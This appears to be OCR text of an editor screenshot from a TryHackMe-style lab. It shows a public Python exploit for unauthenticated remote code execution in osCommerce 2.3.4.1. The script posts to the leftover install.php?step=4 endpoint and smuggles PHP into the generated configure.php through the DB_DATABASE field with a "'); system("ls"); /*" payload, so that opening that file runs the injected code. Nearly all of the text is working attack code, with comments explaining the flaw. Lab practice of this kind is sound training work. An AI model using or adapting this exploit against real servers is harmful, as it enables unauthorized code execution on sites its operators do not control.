 1 2 3 4 10.21.17.140 20:43
Open exp1.py Save
~/thm/blueprint
1 # Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
2 # Date: 29.0.3.2018
3 # Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
4 # Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
5 # Tested on: Linux, Windows
6
7 # If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
9 # is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
10 # execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://10.10.70.120:8080/oscommerce-2.3.4.1/catalog/"
18 target_url = "http://10.10.70.120:8080/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
19
20 data = {
21     'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 payload += 'system("ls");'    # this is where you enter you PHP payload
30 payload += '/*'
31
32 data['DB_DATABASE'] = payload
33
34 # exploit it
35 r = requests.post(url=target_url, data=data)
36
37 if r.status_code == 200:
38     print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
39 else:
40     print("[-] Exploit did not execute as planned")
Python Tab Width: 8 Ln 17, Col 37 INS